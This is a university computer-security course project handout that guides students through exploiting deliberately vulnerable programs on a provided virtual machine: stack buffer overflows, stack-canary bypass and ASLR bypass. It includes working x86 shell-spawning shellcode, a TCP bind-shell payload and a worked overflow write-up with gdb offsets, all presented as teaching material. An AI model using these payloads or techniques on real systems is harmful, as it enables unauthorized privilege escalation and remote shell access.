# CS 161 Computer Security Project 1

Due: February 17, 2020

Most recent update: February 14, 2020

Warning: We have released a new VM image that is incompatible with the initially released one. If you downloaded the image before the morning of 2/6 or if you're not sure, please redownload the latest VM at [pwnable-sp20.ova](https://drive.google.com/open?id=1pw-1tu6aJxuhcpFe3yxnc-ZhtOUlJGaF) to avoid failing the autograder tests.

In this project, you will be exploiting a series of vulnerable programs on a virtual machine. You may work in teams of 1 or 2 students.

In order to aid in immersion, this project has a story. It is just for fun and contains no relevant information about the project.

We use a shaded box to denote story which is not necessary for completing the project.

Note: You are only allowed to perform attacks against targets in your own virtual machine. It is a violation of campus policy and the law when directing attacks against parties who do not provide their informed consent!

It is a time of rebellion. The evil empire of Caltopia oppresses its people with relentless surveillance, and the emperor has recently unveiled his latest grim weapon: a supremely powerful botnet, called Calnet, that aims to pervasively observe the citizenry and squash their cherished Internet freedoms.

Yet in the enlightened city of Berkeley, a flicker of hope remains. The brilliant alumnus Neo, famed for his hacking skills, has infiltrated the empire's byzantine networks and hacked his way to the very heart of the Calnet source code repository. As the emperor's dark lieutenant, Lord Dirks of Leland Junior University, attempts to hunt him down, Neo feverishly scours the Calnet source code hunting for weaknesses. He's in luck! He realizes that Lord Dirks enlisted ill-trained CS students from Leland Junior University in writing Calnet, and unbeknownst to the empire, the code is assuredly not memory-safe.

Alas, just as Neo begins to code up some righteous exploits to pwn Calnet's components, a barista at the coffeeshop where Neo gets his free WiFi betrays him to Lord Dirks, who swoops in with a SWAT team to make an arrest. As the thugs smash through the coffeeshop's doors, Neo gets off one final tweet for help. Such are his hacking skillz that he crams a veritable boatload of key information into his final 280 characters, exhorting Berkeley University's virtuous computer security students to carry forth the flame of knowledge, seize control of Calnet, and let freedom ring throughout Caltopia . . .

# Getting Started

Neo expects your team to develop exploits for vulnerabilities in Calnet's components. All you have to go by are your wits, your grit, and Neo's legacy: guidelines on how to proceed, and a virtual machine (VM) image that contains the vulnerable code samples.

There are two options to set up a virtual machine for the project. There is no difference which option you choose. If you run into any issues with either option, please check the FAQ on Piazza first.

## Option 1: Local Setup (VirtualBox)

To work with this option, you will need to install [VirtualBox](https://www.virtualbox.org) and an SSH client (on Windows, use [Putty](http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html) or [Git Bash\)](https://git-scm.com/download/win). On Linux and Mac, you can install these programs from your package manager (e.g., apt or brew).

Open VirtualBox, and download and import the VM image [\(pwnable-sp20.ova\)](https://drive.google.com/open?id=1pw-1tu6aJxuhcpFe3yxnc-ZhtOUlJGaF) via File -> Import Applicance.

You can now start the VM, in which you will run the vulnerable programs and their exploits. You can SSH into the VM by running ssh -p 16120 USERNAME@127.0.0.1 on your local machine, replacing USERNAME depending on the question.

To make sure the VM works, run ssh -p 16120 customizer@127.0.0.1. If you see a prompt for customizer@127.0.0.1's password:, you are ready to start the project.

### Option 2: Online Setup (the Hive)

To work with this option, you will need a stable Internet connection and an EECS instructional account (you should have set one up in HW0, Q2.2).

To start the VM, execute the following command in your terminal:

\$ ssh -t cs161-XXX@hiveYY.cs.berkeley.edu \~cs161/proj1/start

Replace XXX with the last three letters of your instructional account, and YY with the number of a hive machine (1-30). For best experience, use [Hivemind](https://hivemind.eecs.berkeley.edu/) to select a hive machine with low load.

If everything works successfully, a lot of output will scroll by (from the virtual machine booting up). If you see a **pwnable** login: prompt, you are ready to start the project. **Note:** Normally when you are done with the VM, you can simply close the terminal window. Some events might cause the VM to become inaccessible. In this case you can force close the VM by running the following command on your local computer:

```
$ ssh cs161-$u@hiveYY.cs.berkeley.edu \~cs161/proj1/stop
```
# <span id="page-2-0"></span>Customizing

A tweet from Neo assures you that given its hasty development by poorly educated programmers, Calnet's components contain a number of memory vulnerabilities.

Regardless of which setup you have used, you will now need to customize the virtual machine. Log in to the virtual machine as the user customizer with the password customizer (same username and password), and follow the subsequent prompts.

Note that customization requires your partner's Cal ID. Both you and your partner should customize your VM using the same IDs (the order of the IDs does not matter).

If you want to do some initial exploration by yourself before you've finalized your team, you can start off using just your ID for this customization step. Once you have your team in place, you'll need to start again with a clean VM image customized as mentioned here. Any exploits you've developed for your private VM image will require porting (re-determination of the addresses to use in them). This should go quickly once you understand the exploit in the first place.

If the IDs used by the VM are incorrect, you and your partner may fail the autograder tests. Make sure that you include your EXACT ID number.

Once you have finished customizing your virtual machine, you will receive the username and password for the next stage.

Warning: Make sure the password you received begins with a p. If it begins with a y, you are using the wrong VM! Go back and download the latest one [\(pwnable-sp20.ova\)](https://drive.google.com/open?id=1pw-1tu6aJxuhcpFe3yxnc-ZhtOUlJGaF).

#### <span id="page-3-0"></span>Question 1 Tutorial (10 points)

To familiarize you with the workflow of this project, we will walk you through the exploit for the first question. This part has a lot of reading, but please read everything carefully to minimize silly mistakes in later questions!

Log into the **vsftpd** account on the VM using the password you obtained in the [cus](#page-2-0)[tomization step above.](#page-2-0) ls to see the provided files.

Warning: If the password you used begins with a y and not a p, you are using the wrong VM! Go back and download the latest one [\(pwnable-sp20.ova\)](https://drive.google.com/open?id=1pw-1tu6aJxuhcpFe3yxnc-ZhtOUlJGaF).

#### The Task

For each question, you are provided a vulnerable piece of code, and its compiled executable, in the home directory. In this question, it is dejavu.c and dejavu.

Try reading the contents of the README by using the cat command, which prints out the contents of a file: cat README. Notice that you do not have access to the file. Your goal for each question is to develop an exploit to access / read the restricted README file, where you will find the username and password for the next stage (smith).

The file permissions make README accessible only to user smith. Luckily, the dejavu binary has its [setuid](http://en.wikipedia.org/wiki/Setuid) bit set, and is owned by smith: the program will run with smith's effective privileges. Therefore, exploiting dejavu will allow you to assume smith's permissions.

### The Starter Code

Each question will have a scaffolding script (exploit, unless otherwise specified) that takes a malicious input and feeds it to the vulnerable program. Let's use cat to see the contents of exploit:

```
#!/bin/sh
( ./egg ; dumb-shell ) | invoke dejavu
```
First notice that exploit is trying to run a script named egg, so let's create a blank file called egg by running touch egg. Try ./exploit to run the exploit, and you should see a Permission denied error and a dumb-shell prompt. If the exploit works, then this dumb-shell would run with the privileges of smith, but since we know it doesn't, you can exit out of it by just hitting enter/return.

The permission denied error happened because we didn't give the execute permission to egg, so let's fix that by running chmod +x egg. Now your exploit should still produce a broken dumb-shell, but without the error message. In this project, you will need to chmod any new scripts you create.

The next part of the exploit script is the | symbol. This operator *pipes* the output of the process on its lefthand side, to the input of the process on its righthand side. In the

exploit script, the output of running ./egg is used as the input to invoke dejavu. (Don't worry about the dumb-shell part.)

The last part of the exploit script runs invoke dejavu. The invoke command runs the dejavu executable, but ensures that the loader doesn't introduce weird non-deterministic behavior. (For more details, see the [appendix.](#page-14-0))

Running invoke with the -d flag starts up gdb on the executable, again without weird non-determistic behavior. In this project, you should always run executables with invoke, for example:



Note that it is *not* necessary to run exploit (or debug-exploit, in later parts) scripts with invoke, since exploit already uses invoke.

### Writing the Exploit

Now that we understand all the parts of the exploit scaffold, let's start to develop a working exploit. First take a look at dejavu.c and notice that it takes in user input (which we will pipe to the executable using the exploit scaffold).

The goal is to create an input that, when exploit is called, injects the following *shell*- $code^1$  $code^1$ :

```
shellcode =
  "\x6a\x32\x58\xcd\x80\x89\xc3\x89\xc1\x6a" +
  "\x47\x58\xcd\x80\x31\xc0\x50\x68\x2f\x2f" +
  "\x73\x68\x68\x2f\x62\x69\x6e\x54\x5b\x50" +
  "\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"
```
Note: You will use this same shellcode for Questions 1-4.

For most of the problems, a correct exploit will launch a new shell waiting for input you can verify that your exploit works by checking that cat README works.

To help you out, we have provided an example write-up on the next two pages that includes (1) a description of the vulnerability and the exploit, (2) how any relevant "magic numbers" were determined, and (3) gdb output demonstrating the before/after of the exploit working. You will need to create a write-up with these three parts for the rest of the questions.

With the help of the example write-up, write out the input that will cause dejavu to spawn a shell. (Note: the example will have been customized differently.)

<span id="page-4-0"></span><sup>1</sup>Shellcode is x86 machine code which performs some action–typically spawning a shell for further attacker interaction.

# Example Write-Up

### Main Idea

The vulnerability in this question is that gets(door) does not check the length of the input from the user, which allows for a buffer overflow attack. By overwriting the return address of the frame to point at the shellcode, which we inserted after the return address, we can execute the shellcode.

### Magic Numbers

We first determined the addresses of the door buffer (0xbffffc18) and the value of the eip register (0xbffffc2c) (which is the return instruction pointer) when executing the deja vu function. This was done by invoking GDB and setting a breakpoint at line 7.

```
(gdb) x/16x door
0xbffffc18: 0x41414141 0xb7e5f200 0xb7fed270 0x00000000
0xbffffc28: 0xbffffc18 0x0804842a 0x08048440 0x00000000
0xbffffc38: 0x00000000 0xb7e454d3 0x00000001 0xbffffcb4
0xbffffc48: 0xbffffcbc 0xb7fdc858 0x00000000 0xbffffc1c
(gdb) i f
Stack frame at 0xbffffc10:
eip = 0x804841d in deja_vu (dejavu.c:8); saved eip 0x804842acalled by frame at 0xbffffc40
source language c.
Arglist at 0xbffffc28, args:
Locals at 0xbffffc28, Previous frame's sp is 0xbffffc30
Saved registers:
 ebp at 0xbffffc28, eip at 0xbffffc2c
```
By doing so, we learned that the location of the return address from this function was 20 bytes away from the start of the buffer  $(0xbffffc2c - 0xbffffc18 = 20)$ .

### Exploit Structure

We used this information to structure our final exploit. The exploit consisted of three sequential sections:

- 1. 0xbffffc18: First, we include 20 dummy characters to pad the buffer until we reach the return address pointer.
- 2. 0xbfffc2c: Next, we insert our new return address. Since we want the return address to be the address of the shellcode (which is inserted directly after), we inserted 0xbffffc30 (0xbffffc2c + 4) into the return address so it points to 4 bytes after the return address.
- 3. 0xbffffc30: Finally, we inserted the rest of the shellcode immediately after.

When executed, the buffer is completely overwritten with exploit code by the gets function. When the deja\_vu function is done executing, it pops the return address off the stack, reading it to be 0xbffffc30. It starts executing at the point, running the shellcode that we placed there.

### Exploit GDB Output

When we ran GDB after inputting the malicious exploit string, we got the following output:

```
(gdb) x/16x door
0xbffffc18: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffffc28: 0x61616161 0xbffffc30 0xcd58316a 0x89c38980
0xbffffc38: 0x58466ac1 0xc03180cd 0x2f2f6850 0x2f686873
0xbffffc48: 0x546e6962 0x8953505b 0xb0d231e1 0x0080cd0b
```
As predicted, the gets() function wrote past the buffer boundary, overwriting the return instruction pointer to point to the given shellcode afterwards.

### Writing the egg Script

To integrate your solution with the exploit scaffold, we want ./egg to output your malicious input. This can be done in any scripting language you want, but we recommend Python 2 (not 3, because of [the distinction between unicode bytes and strings\)](https://medium.com/@andreacolangelo/strings-unicode-and-bytes-in-python-3-everything-you-always-wanted-to-know-27dc02ff2686).

Since the egg executable doesn't have a file extension, the exploit won't know what type of code it contains. To indicate that this is a Python file, we will include a [shebang line](https://en.wikipedia.org/wiki/Shebang_(Unix)) at the top of the egg file:

#### #!/usr/bin/env python2

(This is also why we add #!/bin/sh at the top of the exploit script.) In this project, you will need to add shebangs to any script you create.

The second line of the script should send the malicious input we want to feed to dejavu to stdout. A simple print statement does the job in Python.

#### Debugging

If your exploit doesn't work, you can use gdb to debug it. To do this, we will need to use the IO operators (< and >) to redirect input and output.

Recall that < is used for input redirection, and uses the righthand-side as the lefthandside's input. > is used for output redirection, and send the lefthand-side's output to the righthand-side.

First, we will save the output of egg into a file foo.txt:

./egg > foo.txt

Then, we will open the debugger with invoke  $-d$  dejavu (remember to always use invoke to avoid weird non-determinism). After you're finished running layout split and setting breakpoints, run the following command in gdb to start the program:

(gdb) r < foo.txt

From here, you can use gdb as you normally would, and any calls for input will read from the foo.txt file you created.

Note: Recall that x86 is [little-endian](http://en.wikipedia.org/wiki/Endianness) so the first four bytes of the shellcode will appear as 0xcd58326a in the debugger. To write 0x12345678 to memory, use  $x78\x56\x34\x12$ .

Deliverables. A script egg. Make sure it works by running ./exploit and checking that you are able to run cat README and see the next password.

Grading. 10 points for a working script. No writeup required for this question only.

We recommend you test each of your scripts against the autograder (see the [submission](#page-13-0) [instructions\)](#page-13-0) in order to debug potential issues before the project deadline.

#### Question 2 Compromising Further (15 points)

Log into the smith account on the VM using the password you learned in the previous question.

Calnet uses a sequence of stages to protect intruders from gaining root access. The inept Leland Junior University programmers actually attempted a half-hearted fix to address the overt buffer overflow vulnerability from the previous stage. In this problem you must bypass these mediocre security measures and, again, inject code that spawns a shell.

In the home directory of this stage, /home/smith, you will find a small helper script generate-file-contents. This script takes arbitrary input via stdin and prints the first 127 bytes to stdout in the format that the program agent-smith expects (which is an initial byte specifying the length of the input, followed by the input itself):

```
# Example invocation:
$ ./generate-file-contents < anderson.txt
```
This helper script always generates safe files to be used with the buggy agent-smith program—but nothing prevents you from instead feeding agent-smith an arbitrary file of your choice.

Warning: Note that (the length of) the input filename used affects your stack addresses! Make sure you take this into account while debugging, and ensure that your exploit works when running ./exploit. We recommend using the filename pwnzerized.

Deliverables. A script egg. Make sure it works by running ./exploit.

Grading. 10 points for a working script, 5 points for the write-up (see [the previous](#page-3-0) [question](#page-3-0) for the write-up instructions).

#### Question 3 Secret Exfiltration (25 points)

For this question, stack canaries are enabled.

Lord Dirks has learned from your previous exploits that buffer overflows are **bad** news. Rather than rewrite his code to fix this issue, Lord Dirks decides to enable stack canaries as a fool-proof solution.

The agent-jz program takes in any number of lines, and converts them so that their hexadecimal escapes are decoded into the corresponding ASCII characters. Any nonhexadecimal escapes are outputted as-is. For example:

\$ ./agent-jz  $\x41\right\times42$  # outputs AB XYZ # outputs XYZ # Control-D ends input

This question has three pieces of starter code: interact.scaffold, exploit and scaffold.py. It would be nice to work from interact.scaffold file, but alas! The VM will not let you write to these files. Instead, copy interact.scaffold over to a fresh interact script. The command cp interact.scaffold interact should do this. Then, make your new file writable by running chmod  $+w$  interact. All of your work will go in this new interact file.

The exploit script simply runs your interact script three times in a row (since your solution might have a small chance of failure.) Finally, the scaffold.py script contains functions which will help you to interact with the output of the program. In particular, you have access to the following:

- 1. SHELLCODE: the shellcode that you should execute. Rather than opening a shell, it prints the README file, which contains the password.
- 2. p. send(s): sends a string s to the program. Be sure to send a newline  $\ln$  at the end of each line of your input.
- 3. p.recv(num\_bytes): reads the given number of bytes from the program's output.

As an example, we can write the session from before using this API.

```
# Note the newlines!
p.send('\\x41\\x42' + '\n') # p.recv(3) == 'BC\n'
p.send('XYZ' + '\\n') # p.recv(4) == 'XYZ\\n'
```
Note that this question is particularly difficult to debug. We suggest that you begin with exploring the problem using **gdb** and a pen-and-paper, rather than trying to start by writing the interact script.

Deliverables. A Python script interact. Make sure it works by running ./exploit.

Grading. 15 points for a working script, 10 points for the write-up [\(instructions\)](#page-3-0).

### Question 4 Deep Infiltration (35 points)

Find the subtle vulnerability in agent-brown.c, and inject code that spawns a shell. Make sure to check what scripts exploit takes in before starting.

Calnet is a pernicious and invasive piece of malcode. But Lord Dirks undertook all of his own studies at Leland Junior University, and as such he never really learned how to write safe code without occasionally screwing it up.

To solve this problem, it might help to review the explanation of [invoke](#page-14-0) given in the appendix. You might also benefit from reading Section 10 of ["ASLR Smack & Laugh](http://www.icir.org/matthias/cs161-sp13/aslr-bypass.pdf) Reference" by Tilo Müller. (Although the title of the paper refers to ASLR, you can ignore any ASLR-related content for now, as ASLR is not enabled for this question.)

Deliverables. A script egg and a script arg. Make sure it works by running ./exploit.

Grading. 20 points for a working script, 15 points for the write-up [\(instructions\)](#page-3-0).

#### Question 5 *Against the Clock* (35 points)

Notice that dejavu.c includes two different types of user input.

Consider the differences in user input between this code and the previous examples: find where users can interact with the program, and how this interaction is limited, compared to the other questions. We recommend first developing a high-level understanding of what the program does.

Hint: What security vulnerabilities occur when error checking? Think about which security principles are involved in correctly implementing error checking.

Despite your previous success, Lord Dirks thinks he's now safe: you now find yourself facing Calnet's antiquated file IO scheme, where user input comes to die. He proudly boasts to Leland Junior University that no one could ever develop an exploit without the convenience of standard input! Neo is confident you can prove him wrong.

This question includes exploit and interact.scaffold as starter code. In particular, you have access to the following:

- 1. SHELLCODE: the shellcode that you should execute. Rather than opening a shell, it prints the README file, which contains the password.
- 2. p. send(s): sends a string s to the program. Be sure to send a newline  $\ln$  at the end of each line of your input.
- 3. p.recv(num\_bytes): reads the given number of bytes from the program's output.

To use these (and subsequently develop your exploit), copy interact.scaffold over to a fresh interact script. The command cp interact.scaffold interact should do this. Then, make your new file writable by running chmod +w interact.

Note: The shellcode in this question has a different length than the previous shellcode you used, so be careful when writing your exploit. Also, you might find it helpful to use two terminals to debug this question. We suggest looking into tmux.

Deliverables. A Python interact. Make sure it works by running ./exploit.

Grading. 20 points for a working script, 15 points for the write-up [\(instructions\)](#page-3-0).

Question 6 The Last Bastion (25 points)

This part of the project enables ASLR. Once you have started this part of the project ASLR will stay enabled on your VM, you'll need to restart your VM if you'd like to go back to the previous parts.

Yo, Berkeley! Your mission, should you choose to accept it, is to bypass the ASLR protection and spawn a shell with root privileges. Full control of the box . . . and thus Calnet itself awaits you! Neo didn't dare hope you might hack your way this far and this deeply ... but he could never abandon his dream of freedom.

You should consider reading Section 8 of ["ASLR Smack & Laugh Reference" by Tilo](http://www.icir.org/matthias/cs161-sp13/aslr-bypass.pdf) Müller. Also note that even though ASLR is enabled, position-independent executables are not enabled. Therefore, the .text segment of the binary is always at the same spot.

Notice that the service to exploit listens locally on TCP port 942. It turns out that the operating system watches the service and restarts it shortly when it crashes. You have to send the malicious shellcode to that service to successfully complete this task. To perform the exploit, run exploit. If you succeed in the exploit, you should see the output root on shell command whoami.

```
# Linux (x86) TCP shell binding to port 11111.
bind_shell =
    "\xe8\xff\xff\xff\xff\xc3\x5d\x8d\x6d\x4a\x31\xc0\x99\x6a" +
    "\x01\x5b\x52\x53\x6a\x02\xff\xd5\x96\x5b\x52\x66\x68\x2b\x67" +
    "\x66\x53\x89\xe1\x6a\x10\x51\x56\xff\xd5\x43\x43\x52\x56\xff" +
    "\xd5\x43\x52\x52\x56\xff\xd5\x93\x59\xb0\x3f\xcd\x80\x49\x79" +
    "\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89" +
    "\xe3\x52\x53\xeb\x04\x5f\x6a\x66\x58\x89\xe1\xcd\x80\x57\xc3"
```
This should finally suffice to pull off the Final Stage!

The freedom of cybercitizens throughout Caltopia rests in your hands  $\dots$ 

You will need two terminals to debug this question. (Again, we suggest  $t$ mux.) In the first terminal, run invoke -d agent-jones 42000 to start the service. Then, in the second terminal, run ./debug-exploit to send your exploit.

Deliverables. A script egg. Make sure it works by running ./exploit.

Grading. 15 points for a working script, 10 points for the write-up [\(instructions\)](#page-3-0).

# <span id="page-13-0"></span>Submission Summary

Submit your team's writeup to the assignment "Project 1 Writeup".

If you wish, you may submit feedback at the end of your writeup, with any feedback you may have about this project. What was the hardest part of this project in terms of understanding? In terms of effort? (We also, as always, welcome feedback about other aspects of the class). Your comments will not in any way affect your grade.

You will need to move your team's files off the VM and submit them to the "Project 1 Autograder" assignment on Gradescope.

### Submitting from Option 1: Local Setup

We have provided [a Python script](http://cs161.org/assets/projects/1/submit.py) that will fetch your solutions from your VM and zip them into the directory structure required by Gradescope. To avoid conflicts with existing files, we recommend running the script in an empty directory.

You will need to type in the password for customizer, as well as for each question you want to submit a solution for. If you want to submit partially, simply ignore the password prompt for any users you want to skip with  $\text{ctrl}+\text{C}$ .

### Submitting from Option 2: Online Setup

If you used the online setup to work on this project, run the following command to submit:

```
$ ssh cs161-XXX@hiveYY.cs.berkeley.edu
  \~cs161/proj1/make-submission > proj1-subm.zip
```
As usual, replace XXX with your instructional account login and YY with a hive machine number (preferably with low load, remember to check [Hivemind\)](https://hivemind.eecs.berkeley.edu/).

This will create a proj1-subm.zip file that you will be able to submit to the autograder.

# <span id="page-14-0"></span>Appendix: Note on Execution Environments

Exploit development can lead to serious headaches if you don't adequately account for factors that introduce non-determinism into the debugging process. In particular, the stack addresses in the debugger may not match the addresses during normal execution. This artifact occurs because the operating system loader places both environment variables and program arguments before the beginning of the stack:



Already installed in the VM you'll find a small helper utility, invoke, that makes sure environment and arguments remain at the same location, regardless of whether using the debugger or not. For example, instead of invoking the program foo directly via ./foo, you should instead use invoke foo:



You may find it useful to pass an extra environment variable to the program. The  $-e$  switch serves that purpose:

\$ invoke -e Y foo arg1 # sets environment variable ENV=Y in foo

You must always use invoke or exploit to launch (or debug via invoke  $-d$ ) the provided executables because invoke additionally parameterizes the execution environment based on the ID you entered during the first boot.